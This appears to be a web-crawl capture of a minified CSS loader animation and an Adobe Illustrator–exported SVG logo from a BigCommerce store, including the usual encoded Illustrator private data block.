rotationBack{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes rotationBack{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.loader{margin:auto;width:200px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-weight:700;font-family:monospace;font-size:22px;clip-path:inset(0 3ch 0 0);-webkit-animation:l4 1s steps(4) infinite;animation:l4 1s steps(4) infinite}.loader:before{content:"Loading..."}@-webkit-keyframes l4{to{clip-path:inset(0 -1ch 0 0)}}@keyframes l4{to{clip-path:inset(0 -1ch 0 0)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg
body_size: 287743
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 110.1 16.1"
	 style="enable-background:new 0 0 110.1 16.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0071BB;}
	.st2{fill:#29AAE1;}
	.st3{fill:#00558C;}
	.st4{fill:#1F80A9;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<rect class="st0" width="14.2" height="14.6"/>
			<g>
				<g>
					<polygon class="st1" points="13.1,5.4 7.1,11.3 7.2,11.3 7.2,11.3 4,8 0,12.1 0,14.6 14.2,14.6 14.2,6.6 					"/>
					<polygon class="st2" points="3.8,4.9 7.3,8.2 13.1,2.2 14.2,3.5 14.2,0 0,0 0,8.9 					"/>
				</g>
				<polygon class="st3" points="7.2,11.3 3.9,14.6 6.1,10.3 				"/>
				<polygon class="st4" points="3.8,4.9 8.7,0 5,6 				"/>
				<polygon class="st4" points="14.2,1 13.1,2.2 13.6,2.8 14.2,1.8 				"/>
			</g>
			<g>
				<polygon class="st0" points="22.2,8.1 19,3.2 18,3.2 18,12.2 19,12.2 19,5 22,9.6 22.5,9.6 25.5,5 25.5,12.2 26.5,12.2 
					26.5,3.2 25.4,3.2 				"/>
				<path class="st0" d="M33.2,6.7c-0.5-0.6-1.4-1-2.3-1c-1.9,0-3.3,1.4-3.3,3.3c0,1.9,1.4,3.3,3.3,3.3c0.9,0,1.7-0.4,2.3-1v0.9h1
					V5.8h-1V6.7z M30.9,11.3c-1.3,0-2.3-1-2.3-2.4c0-1.4,1-2.3,2.3-2.3c1.6,0,2.3,1.2,2.3,2.3c0,0.6-0.2,1.2-0.6,1.6
					C32.3,11.1,31.7,11.3,30.9,11.3z"/>
				<path class="st0" d="M38.3,5.7L38.3,5.7c-0.8,0-1.5,0.3-1.9,0.7l0-0.7h-0.9v6.4h1V8.5c0-1,0.8-1.8,1.8-1.8
					c0.3,0,0.7,0.1,0.9,0.3L39.3,7l0.4-0.8l-0.2-0.1C39.2,5.8,38.8,5.7,38.3,5.7z"/>
				<polygon class="st0" points="44.8,6.1 44.9,6 44.9,5.8 43.8,5.8 41.2,8.2 41.2,3.2 40.3,3.2 40.3,12.2 41.2,12.2 41.2,9.5 
					44.2,12.2 45,12.2 45.2,12.1 45.2,11.9 41.9,8.8 				"/>
				<path class="st0" d="M56.2,11.1c-0.3,0.1-0.6,0.2-0.9,0.2c-0.7,0-0.9-0.3-0.9-1.2V6.6h2.1V5.8h-2.1V3.9l-1,0.1v1.7h-1.3v0.9h1.3
					v3.5c0,1.4,0.6,2.1,1.9,2.1c0.4,0,0.8-0.1,1.2-0.3l0.2-0.1L56.4,11L56.2,11.1z"/>
				<rect x="57.5" y="5.7" class="st0" width="1" height="6.5"/>
				<path class="st0" d="M58.5,4.3c0-0.3-0.2-0.5-0.5-0.5c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5C58.3,4.8,58.5,4.6,58.5,4.3
					z"/>
				<path class="st0" d="M62.7,5.6c-0.8,0-1.5,0.3-2,0.8V5.8h-1v6.4h1V8.6c0-1.2,0.8-2,2-2c1.2,0,1.9,0.7,1.9,1.9v3.7h1V8.5
					C65.7,6.8,64.5,5.6,62.7,5.6z"/>
				<path class="st0" d="M71.3,11.3c0.8-0.5,1.4-1.5,1.4-2.6c0-0.8-0.2-1.5-0.7-2.1L72.6,6l-0.7-0.6l-0.6,0.7
					c-0.5-0.3-1.1-0.5-1.7-0.5c-1.8,0-3,1.3-3,3.1c0,1.8,1.3,3.1,3,3.1c1,0,2.1,0.4,2.1,1.6c0,1.5-1.6,1.6-2.1,1.6
					c-1,0-2.1-0.4-2.1-1.6v-0.2h-1v0.2c0,1.6,1.2,2.6,3.1,2.6c1.9,0,3.1-1,3.1-2.6C72.7,12.6,72.2,11.8,71.3,11.3z M69.6,6.6
					c1.3,0,2.1,0.9,2.1,2.2c0,1.2-1,2.1-2.1,2.1c-1.4,0-2.1-1.1-2.1-2.1C67.5,7.2,68.6,6.6,69.6,6.6z"/>
				<path class="st0" d="M51,9l0,0.1c0,0.8-0.5,1.6-1.2,2c-0.4,0.2-0.8,0.3-1.2,0.3c-0.7,0-1.3-0.3-1.8-0.8l4.9-2.8l-0.1-0.2
					c0-0.1-0.1-0.2-0.1-0.3c-0.6-1-1.7-1.7-2.9-1.7c-0.6,0-1.1,0.2-1.7,0.4c-0.8,0.4-1.3,1.2-1.5,2c-0.2,0.9-0.1,1.7,0.3,2.5
					c0.6,1,1.7,1.7,2.9,1.7c0.6,0,1.1-0.2,1.7-0.4c1.1-0.6,1.7-1.8,1.6-3.1l0-0.3L51,9z M50.4,7.4l-4.1,2.3c-0.4-1.1,0-2.3,1.1-2.9
					c0.4-0.2,0.8-0.3,1.2-0.3C49.3,6.6,50,6.9,50.4,7.4z"/>
				<path class="st0" d="M92,9l0,0.1c0,0.8-0.5,1.6-1.2,2c-0.4,0.2-0.8,0.3-1.2,0.3c-0.7,0-1.3-0.3-1.8-0.8l4.9-2.8l-0.1-0.2
					c0-0.1-0.1-0.2-0.1-0.3c-0.6-1-1.7-1.7-2.9-1.7c-0.6,0-1.1,0.2-1.7,0.4c-0.8,0.4-1.3,1.2-1.5,2c-0.2,0.9-0.1,1.7,0.3,2.5
					c0.6,1,1.7,1.7,2.9,1.7c0.6,0,1.1-0.2,1.7-0.4c1.1-0.6,1.7-1.8,1.6-3.1l0-0.3L92,9z M91.4,7.4l-4.1,2.3c-0.4-1.1,0-2.3,1.1-2.9
					c0.4-0.2,0.8-0.3,1.2-0.3C90.3,6.6,91,6.9,91.4,7.4z"/>
				<polygon class="st0" points="81.1,8 77.9,3.1 76.8,3.1 76.8,12.1 77.9,12.1 77.9,4.9 80.9,9.5 81.3,9.5 84.3,4.9 84.3,12.1 
					85.3,12.1 85.3,3.1 84.2,3.1 				"/>
				<path class="st0" d="M99.2,6.6c-0.5-0.6-1.4-1-2.3-1c-1.9,0-3.2,1.3-3.2,3.3c0,2,1.3,3.3,3.2,3.3c0.9,0,1.8-0.4,2.3-1v0.9h1v-9
					h-1V6.6z M99.2,8.9c0,1.4-0.9,2.4-2.3,2.4c-1.4,0-2.3-0.9-2.3-2.4c0-1.7,1.2-2.4,2.3-2.4C98.3,6.5,99.2,7.5,99.2,8.9z"/>
				<path class="st0" d="M101.4,3.9c0,0.4,0.3,0.7,0.7,0.7c0.3,0,0.7-0.2,0.7-0.7C102.7,3,101.4,3,101.4,3.9z"/>
				<rect x="101.6" y="5.6" class="st0" width="1" height="6.5"/>
				<path class="st0" d="M109.1,5.7v0.9c-0.5-0.6-1.4-1-2.3-1c-1.9,0-3.3,1.4-3.3,3.3c0,1.9,1.4,3.3,3.3,3.3c0.9,0,1.7-0.4,2.3-1
					v0.9h1V5.7H109.1z M106.8,11.2c-1.3,0-2.3-1-2.3-2.4c0-1.4,1-2.3,2.3-2.3c1.6,0,2.3,1.2,2.3,2.3c0,0.6-0.2,1.2-0.6,1.6
					C108.1,11,107.5,11.2,106.8,11.2z"/>
			</g>
		</g>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
j57n9oyRvvRrtzpHmyLEP7WcP7WniLdf0+8Q2lgqlunsnkk1Vn5R02fRRq9KL/Xnn+8ZvVu6b6Lz
WG1KDbdSqVJPUdpWHXxqUdLxnsHM55Xrt5ZaqXt0zyja776qNoe5WHuMzvaJeRJtLDVfuZZFhKu3
sU29StU/z9GN3t0a93V46DZ4WOvU09yDdCcbruIRIm5i7hLNbnHT5yrtVKrvWbq5I6rfptUedBkk
86Lqj4561+h4i4Z57DKKuWf2sz9vk8qgGVevSWRHf1NP896qmh1TmXqew7JKpS8679zalO4Pr2RU
R/HmikeK51QGMb94tbI6iDe5SvtbWvucyyRdWW+EYMpud/G4ymhVmVHp36N3o3h83Z7dUpXSUDPp
ZzPPtyZEs1K72dqezoeujFFiHTX3xu7nVmZt16Pemo5Vj1pFe4jUtG7tWQerzNraj4rGOmU3tz0j
H5MhoprdnqybZ13Rber9YGlVohrz57mkpbZ3tnNXxsxEiXXz21xbW9nmcxNPme/bp39spai2hMdl
k5bd2uvnqsz/o7JzdXN5hnVLpFTpWlQyypO+OVubbym1TlkZv+iU6htP+baurf511A==
	]]>
	<![CDATA[
	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
aVrc++GpMivb6llbNJVYltf8nlRSqiwl3D2mRSfa0izVg4lG0bWUa0g+t83LieZbWpSbZ3jSNoi7
Z9NEpKB0xDK9WzuFGKAABJt1LQ1RqfSbJ1u00ly8wLaJpYpbP/2xxOS6dDZNRNu1k66Uzndw8Usm
H6W0tfDo4kvz6UOLLlvSIsW9KdnOTPd4QWJqu7ZpRbbbV93SUZ2yt2j19ol1iupahGsz/5k+s5Nr
U5fWvL3DH6S6rLVbV92pf4s2zFsqf8noY+ukvDJ1XcxEH95ZexciLX31ZufWidfvbar5JhV9b/LJ
9VHNKk/0XJfprR1/jipPeHaNZb09VZJeVd6avEfppot6lgzenqswD29tY7lk31NUuHRJZ9fXWtzb
9a4TXXtrKjx9VRHP1+bo0LroqL7X07Pq9C7Vd9W4rmORfetuz9Vrr67VF7XuqNp0t77400F14X0N
Cc+m7/z3abxN2/dqU6eX0bma8vYvpo/yvPfVtEvLr5nlUcxMI1y804P3T3W/ehsLN896+1VNO5RL
ZHrw9FX5LZedRWMZKX7pdg+lzdLZxrVb00dcWvspOz+r99BNZNy7X6ku3Fvx7Nnw9ne0tiqdZNQS
a7W2LBVtt2Tcu3UN90yIa++dM92j4V5dj52NRtz7avpMj62N1TP39s56dJ2qinZ0XV+7rINrs1c9
f2vtvX/v6oPppTxHG+P+bM9vOnsmv/aLR3aMNoX7rTyXdpJ9j5jn6t/93/O00tH7R2i45aRz57td
Fu5t3slzGZfqd+wuXdWvTXkKbbWphWt1e/Bs8Ld9yPRsVlzzfbCM+VPcK6NVVIdLpzw+0x4d7tl2
6uyv4RYunjobK0UjrlbtMVs1euLiDY/WlVYiLiHlsZlzHR6uGu5Z86KP6Acry4loSyIn2d7tJa5W
4tEyhUuLTtXT4cE78xvaJv26TdXbei5p0ukeU+30juptqd16rXuWmvg8RDfGV1luoe4L7yhV0/SU
EVedS3l1bJfRfl3n/MlluViFqWbds5Vrtc9Ia1OtqCfzDBJlWi7Z9BhpYuqPeVLP5E92h1cH9+ju
fA1e15Vqpj0/OrjmmzdVW8+59+op2yShImrZ6GQ9Udz1Xi1faIj2lW6/kFJ1y6f82x2PtuveTFHN
6+P6yXl5ddWlVLPFQ7590dT1QkQvahntSf+Kuajmq3mTUu2j1Z1qyx+llw0r9VR9jn5GWXRyT596
dTveU1RvpdHPUFHrdqVH1Czz0TrdodJdHrR/i5aQ/q+WGarvZiu8c/t3yVB1vcf3taeq5lXxfgp/
1C9q7iZeLb/qTP3+u2ZI6B/rjPTG+zbz18PVQ3lM512/S+d5xa2rveiUnpDw6muexRthbl5tqlN4
XEO9+vJn//yRrMbrkews/s8nXm9tD+JrVY2q5Dx417S7s0P4K7waIp3F37/mFTfxFP5sNOqR9eTd
+0wbaqHer6fupkcrVF/pufsFS2YlVKTcQ/+iHu3zT45Il1f67xzeLM329+Fiof7+sfu9TGiH7Gf6
1J/1DVFPdcp3KuLSWbqhDyn1DumUn7kuSrWzPObjLepfedA338mpt90h/46q9Jx+oqfxJP1XdVa6
Xh30b0VmdMheV+lCzdWf3zczfUc/9apkPvuXKW7tyTsSItnvTl7U89Pquz+v/3syVNKkU3ctJUIt
ox671de7/PcQfb2pT6puJdX1+jukK1bV8f6Gpywj+yvvKly8MX+0WXlKnWq/eu9OJR566Xq6V+hr
+uyknoyupvhTe71f1rWQ9pQe83STc0/raM/tX3e9czNGeM/TUj39Hjqjirp7aiw9tkeDR8Q67foO
nXkd3NtMqtHeaeXtsXMjNIiYh8q8DpnS+3O6d2Y0h/WTNz6l1TpkNGlkh9LY4uGeqtPne1uDpC4l
QrOkdjQNYqGeKrnO7k36jt39jr1p9c1Fu7ZKuzOIimafMvM6ejp05kzmXV/Vx8xYkVNN8/CO2s9H
zaCu3ZeFp8xcGRWd4v2nbMscqq2mR9JDp3V6tIyiqs+0DC1VT5bBREqyQ4lGf8fKmCqq3smkOr47
1arnZTZRSUuveWm1pVq454mJR83cWUqmimisjOkkMq1Es+U6aqbMziVWHjRju6tamrp1pVNnEI9y
S8vstfPkGbXZbUpPPYh22pNn9jTrKNF89Izhke43D50p/dlCXNLjm7VTrVPz7XGhwcKDVz69tTta
Lzt75jbz1iwXj2+cr03TovzxoTmej974fuzudwqN+fs0VU1z36kbw01UU73+qKGxWzx1s4Z2dVZ1
RsdorHt0p6RlZ91zN5h56lO9o4OFxkjr7FFNZ9GQ9pAas6JT05viWUPjNPk7a9TMs2qO1zOfs49O
GtNqDyXazhbt08I0H31Yt9VpfX2u0Og+D6JBs9WdotFYlR5TU2RleUpOO0d4qnOdk02t5X9qo9lN
O7Xm50aThXlQjSa+6jRfd66Q1o6pwedxTfOc5wyNVdJRNff6PsWfncw1md6zU0r7WeeqVS7ZIPpQ
oUk8O7emtOhOjxUaXGOusjx4Pj2KpqjWaXdojJfH1HgT8UbHr9kXLv6O5rVcLKxjZGNWtb2hOV09
tsb1pDO9sh7c8zT+qd7U6Hj2kPbO3thLaaZHs+s9dmjTLLWDiOZqe9TMaaVlmaLaWfuieeYdnylf
X+pEO6to0pXnZ5LqlCLij9EsJmbpyURjR6fSrBF9S9W15xLNpfVYDTp3S48Pinrqhnf2zJpVdvx9
